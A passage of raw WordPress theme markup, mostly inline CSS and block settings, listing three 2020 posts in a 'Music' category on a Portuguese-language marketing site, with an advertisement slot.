text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_140_282","tdc_css_class":"tdi_140_282","tdc_css_class_style":"tdi_140_282_rand_style"}';block_tdi_140_282.td_column_number="1";block_tdi_140_282.block_type="td_flex_block_1";block_tdi_140_282.post_count="3";block_tdi_140_282.found_posts="127";block_tdi_140_282.header_color="";block_tdi_140_282.ajax_pagination_infinite_stop="";block_tdi_140_282.max_num_pages="43";tdBlocksArray.push(block_tdi_140_282);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Architecture</span></h4></div><div id=tdi_140_282 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id=tdi_141_a9d class=tdc-row><div class="vc_row tdi_142_099  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_142_099{
                    min-height: 0;
                }.tdi_142_099,
				.tdi_142_099 .tdc-columns{
				    display: block;
				}.tdi_142_099 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_144_267  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_144_267{
                    vertical-align: baseline;
                }.tdi_144_267 > .wpb_wrapper,
				.tdi_144_267 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_144_267 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_144_267 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_146_26a td-big-grid-flex-lightsky td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid=tdi_146_26a>
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_146_26a{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_146_26a{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                    -webkit-transition: transform 0.3s ease, opacity 0.3s;
                    transition: transform 0.3s ease, opacity 0.3s;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-post-category{
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_1 .td-module-container{
                    position: relative;
                }.td_block_big_grid_flex_1 .td-image-wrap{
                    padding-bottom: 75%;
                }.td_block_big_grid_flex_1 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_1 .td-module-title{
                    font-family: 'Roboto', sans-serif;
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                    margin: 0 0 9px 0;
                }.td_block_big_grid_flex_1 .td-editor-date{
                    display: inline-block;
                }div.tdi_146_26a .entry-thumb{
					background-position: center 50%;
				}div.tdi_146_26a .td-image-wrap{
					padding-bottom: 70%;
				}div.tdi_146_26a .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 20px;
                    left: auto;
                    right: 20px;
                    transform: none;
				}div.tdi_146_26a .td-module-meta-info{
					text-align: center;
                    right: 0;
                    margin: 0 auto;
				
					top: 50%;
					transform: translateY(-50%);
				
					padding: 10px 20px 22px;
				}div.tdi_146_26a .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				
					background-color: #222222;
				
					color: #ffffff;
				}div.tdi_146_26a .td-post-author-name{
					display: inline-block;
				}div.tdi_146_26a .td-post-date,
				div.tdi_146_26a .td-post-author-name span{
					display: inline-block;
				}div.tdi_146_26a .entry-review-stars{
					display: inline-block;
				
				    color: #fff;
				}div.tdi_146_26a .td-icon-star,
                div.tdi_146_26a .td-icon-star-empty,
                div.tdi_146_26a .td-icon-star-half{
					font-size: 15px;
				}div.tdi_146_26a .td-big-grid-flex-post:nth-child(3n+1){
					clear: both;
				}div.tdi_146_26a .td-module-thumb:after{
				    content: '';
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
				    background-color: rgba(77,178,236,0.2);
				    opacity: 0;
				    z-index: 1;
                    -webkit-transition: opacity 0.4s ease 0.2s;
                    -moz-transition: opacity 0.4s ease 0.2s;
                    -o-transition: opacity 0.4s ease 0.2s;
                    transition: opacity 0.4s ease 0.2s;
                    pointer-events: none;
				}div.tdi_146_26a .td-module-container:hover .td-module-thumb:after{
				    opacity: 1;
				}div.tdi_146_26a .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.7) 100%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.7) 100%,rgba(0,0,0,0));
				}div.tdi_146_26a .td-module-container:hover .td-post-category{
					background-color: #ffffff;
				
					color: #222222;
				}div.tdi_146_26a .entry-title{
					margin: 8px 0;
				
					font-size:18px !important;line-height:1.3 !important;font-weight:300 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) div.tdi_146_26a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_1 .td-big-grid-flex-post {
                        width: 100%;
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_26a .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_26a .td-big-grid-flex-post {
                        width: 33.33333333%;
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_26a .td-big-grid-flex-post {
                        padding-left: 2px;
                        padding-right: 2px;
                    }
                    div.tdi_146_26a .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_146_26a .td-big-grid-flex-post {
                        margin-bottom: 4px;
                    }
                    div.tdi_146_26a .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 767px) {
                    div.tdi_146_26a .td-big-grid-flex-post:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    div.tdi_146_26a .td-big-grid-flex-post .td-module-container:before {
                        display: block !important;
                    }
                    div.tdi_146_26a .td-big-grid-flex-post:nth-last-child(-n+3) .td-module-container:before {
                        display: none !important;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_146_26a .td-big-grid-flex-post{
					clear: none !important;
				}div.tdi_146_26a .td-big-grid-flex-post:nth-child(3n+1){
					clear: both !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_146_26a .td-image-wrap{
					padding-bottom: 80%;
				}div.tdi_146_26a .td-module-meta-info{
					padding: 2px 10px 16px;
				}div.tdi_146_26a .td-big-grid-flex-post{
					clear: none !important;
				}div.tdi_146_26a .td-big-grid-flex-post:nth-child(3n+1){
					clear: both !important;
				}div.tdi_146_26a .entry-title{
					margin: 4px 0;
				
					font-size:14px !important;line-height:1.3 !important;font-weight:300 !important;text-transform:uppercase !important;
				}@media (min-width: 767px) {
                    div.tdi_146_26a .td-big-grid-flex-post {
                        padding-left: 1px;
                        padding-right: 1px;
                    }
                    div.tdi_146_26a .td_block_inner {
                        margin-left: -1px;
                        margin-right: -1px;
                    }
                }@media (max-width: 767px) {
                    div.tdi_146_26a .td-big-grid-flex-post {
                        margin-bottom: 2px;
                    }
                    div.tdi_146_26a .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }
}

/* phone */
@media (max-width: 767px){
div.tdi_146_26a .td-image-wrap{
					padding-bottom: 50%;
				}div.tdi_146_26a .td-big-grid-flex-post{
					clear: none !important;
				}div.tdi_146_26a .td-big-grid-flex-post:nth-child(3n+1){
					clear: both !important;
				}div.tdi_146_26a .entry-title{
					font-size:20px !important;line-height:24px !important;font-weight:300 !important;text-transform:uppercase !important;
				}
}
</style><div id=tdi_146_26a class=td_block_inner>
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-696x461.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-696x462.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-696x464.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_147_a72 td_block_template_1">
<style>
/* custom css */
.tdi_147_a72.td-a-rec{
					text-align: center;
				}.tdi_147_a72 .td-element-style{
					z-index: -1;
				}.tdi_147_a72 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_147_a72 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_147_a72 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_147_a72 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_147_a72.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><div style="display: inline-block"><span class=td-adspot-title>Advertisment</span><a href="" class=td_spot_img_all><img src="wp-content/uploads/2020/09/xnewspaper-rec728.jpg.pagespeed.ic.h5PIDGllYk.webp" alt=""/></a><a href="" class=td_spot_img_mob><img src="wp-content/uploads/2020/09/xnewspaper-rec300,402x.jpg.pagespeed.ic.dRL3zzNlnM.webp" alt=""/></a></div></div></div></div></div></div><div id=tdi_148_da7 class=tdc-row><div class="vc_row tdi_149_22d  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_149_22d{
                    min-height: 0;
                }.tdi_149_22d,
				.tdi_149_22d .tdc-columns{
				    display: block;
				}.tdi_149_22d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_149_22d{
margin-top:48px !important;
}

.tdi_149_22d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_151_72a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_151_72a{
                    vertical-align: baseline;
                }.tdi_151_72a > .wpb_wrapper,
				.tdi_151_72a > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_151_72a > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_151_72a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap tdb_loop_2 tdi_152_ac2 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid=tdi_152_ac2>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_152_ac2 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_152_ac2 .td_module_wrap:nth-child(2n+1){
					clear: both;
